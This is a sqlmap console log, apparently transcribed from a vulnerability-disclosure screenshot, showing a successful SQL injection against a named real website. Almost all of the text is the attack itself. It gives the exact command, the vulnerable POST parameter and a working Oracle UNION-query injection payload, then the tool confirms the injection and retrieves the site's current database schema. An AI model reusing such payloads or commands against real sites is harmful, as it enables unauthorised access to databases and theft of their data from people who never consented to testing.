 >sqlmap.py -r c:/1.txt -p jsk --dbms=oracle -
-current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:51:48
[09:51:48] [INFO] parsing HTTP request from 'c:/1.txt'
[09:51:48] [WARNING] provided parameter 'jsk' is not inside the Cookie
[09:51:48] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: jsk
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: jsc=3&button1=%e6%a3%80%c2%a0%e7%b4%a2&jsk=1') UNION ALL SELECT CHR
(58)||CHR(107)||CHR(109)||CHR(101)||CHR(58)||CHR(69)||CHR(81)||CHR(100)||CHR(83)
||CHR(120)||CHR(71)||CHR(70)||CHR(82)||CHR(104)||CHR(85)||CHR(58)||CHR(100)||CHR
(121)||CHR(100)||CHR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &js
tj=3&jsfs=head
---
[09:51:49] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:51:49] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'USRGLIS'
[09:51:49] [INFO] fetched data logged to text files under 'C:\Program Files\sqlm
ap\output\www.kflib.cn'
www.wooyun.org
[*] shutting down at 09:51:49